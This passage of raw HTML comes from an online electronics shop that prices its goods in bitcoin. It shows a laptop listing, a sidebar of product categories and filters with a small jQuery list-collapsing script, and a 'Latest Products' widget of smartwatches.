class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Razer Blade Pro 17 &#8211; Intel Core i7 Processor 10 Generation &#8211; 2.3 GHz</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_KHK7V</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.059993</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.065508</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5484" data-product_sku="BTCSHOP4U_KHK7V" aria-label="Add to cart: &ldquo;Razer Blade Pro 17 - Intel Core i7 Processor 10 Generation - 2.3 GHz&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5484  wishlist-fragment on-first-load"
	data-fragment-ref="5484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5484,&quot;parent_product_id&quot;:5484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5484&#038;_wpnonce=7475fe3727" class="add_to_wishlist single_add_to_wishlist" data-product-id="5484" data-product-type="simple" data-original-product-id="5484" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5484" class="add-to-compare-link" data-product_id="5484" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing all 4 results</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-i7/?filter_brands=dell" data-wpel-link="internal">Dell</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-i7/?filter_brands=hp" data-wpel-link="internal">HP</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-i7/?filter_brands=lenovo" data-wpel-link="internal">Lenovo</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-i7/?filter_brands=razer" data-wpel-link="internal">Razer</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Color</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-i7/?filter_color=black-de" data-wpel-link="internal">Black</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/intel-i7/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020999</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017964</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015111</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019639</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.022521</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, 